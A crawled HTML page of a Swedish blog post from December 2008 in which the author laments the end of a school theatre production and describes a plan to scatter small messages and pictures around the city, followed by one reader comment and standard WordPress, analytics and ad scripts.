

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2008/12/20/hands/
body_size: 43781
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>hands &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; hands Comments Feed" href="http://www.lolitas.se/2008/12/20/hands/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"3106","page_title":"hands","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='blue' href='http://www.lolitas.se/2008/12/19/blue/' />
<link rel='next' title='joana vasconcelos' href='http://www.lolitas.se/2008/12/20/joana-vasconcelos/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2008/12/20/hands/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=3106' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F12%2F20%2Fhands%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F12%2F20%2Fhands%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-3106 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-3106" class="post-3106 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2008/12/20/hands/#comments">1</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>hands</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/hands_16685785_24036967.jpg" alt="" /></p>
<div align="left"><a href="http://www.lolitas.se/?p=2936" target="_blank">oldie</a></p>
<p>det känns lite smådeppigt att teatern är över. vår sista stora produktion på södra latin..<br />längtar till i vår, till projektarbetet. <br />det kanske ni kommer att vara delaktiga i förresten&#8230; <br />jag och ellen vill nämligen försöka låta teatern väckla ut sina pappersvingar och flyga ut i storstaden.<br />utan pretentioner, restriktioner à la institutioner och (utrymme för prestationsångest för att hitta på ett tredje ord som slutar på -er) högmodig överlägsenhet. bara små meddelanden och bilder ute på stan i olika skepnader. <br />kanske får de någon att tänka på något annat. <br />kanske inte.</p>
<p> &quot;jag säger någon korkad idé och ni lyssnar och uppfinner en massa annat, ibland bra.&quot;  &#8211; som antonio brukar säga&#8230;</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/08/22/onsdagstankar/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Onsdagstankar"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Onsdagstankar</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/10/02/t-a-v-l-i-n-g-thomas-sabo/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="T Ä V L I N G, Thomas Sabo"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">T Ä V L I N G, Thomas Sabo</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/06/09/interstellar/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="interstellar"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">interstellar</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">20/12/2008</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2008/12/20/hands/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20hands%20-%20http://www.lolitas.se/2008/12/20/hands/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2008/12/20/hands/&media=&description=hands"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2008/12/20/hands/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/10/03/en-snygg-hostoutfit/">En snygg höstoutfit</a></h3>
					<span class="date">03/10/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/08/26/in-bed-with-lolita/">In bed with Lolita&#8230;</a></h3>
					<span class="date">26/08/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/06/18/lolita-av-lovisa-burfitt/">Lolita av Lovisa Burfitt</a></h3>
					<span class="date">18/06/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2008/12/19/blue/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2008/12/20/joana-vasconcelos/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">1 Comment</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-49952">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/12/20/hands/?replytocom=49952#respond' onclick='return addComment.moveForm( "comment-49952", "49952", "respond", "3106" )' aria-label='Reply to Jenny'>Reply</a>											</span>
					<h6 class="author">Jenny</h6>
					<span class="date">20/12/2008 at 3:29 pm</span>
										<p>Vad fin tanke! Jag tycker det behövs mer små konstunder i vår vardag och realitet. Jag tror definitivt ni kan påverka någons liv, mycket till och med.</p>
<p>Påminner mig lite om en ide jag läste om någonstans, där man skulle läsa böcker och sedan lämna dem någonstans i staden så någon annan kunde plocka upp dem och bli inspirerad. Underbart fint!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/12/20/hands/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3106' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e2ec741741" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="121"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
